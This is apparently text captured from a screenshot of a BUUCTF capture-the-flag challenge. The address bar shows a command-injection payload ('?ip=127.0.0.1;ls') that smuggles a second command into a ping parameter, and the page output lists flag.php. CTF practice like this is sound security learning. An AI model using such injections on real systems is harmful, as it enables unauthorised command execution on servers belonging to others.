 不安全 e7d31689-f496-4351-93df-bced5d941928.node4.buuoj.cn:81/?ip=127.0.0.1;ls
书签 哔哩哔哩 ( ゜- ゜)つ... C C语言中文网：C语... G day02/02-linux系... CSUOJ 在线CTF练习平台 -... 题目 - Bugku CTF BUUCTF在线评测 菜鸟教
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag.php
index.php